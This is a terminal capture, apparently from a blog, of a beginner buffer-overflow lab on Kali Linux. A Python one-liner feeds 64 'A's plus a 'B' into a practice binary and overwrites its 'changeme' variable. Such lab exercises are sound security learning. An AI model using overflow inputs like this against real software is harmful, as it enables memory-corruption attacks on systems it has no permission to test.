 ┌──(root㉿kali)-[/home/kali/Blogs]
└─# python3 -c 'print("A"*64 + "B" )'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB
┌──(root㉿kali)-[/home/kali/Blogs]
└─# python3 -c 'print("A"*64 + "B" )' | ./a.out
enter the string:Well done, the 'changeme' variable has been changed!
┌──(root㉿kali)-[/home/kali/Blogs]
└─#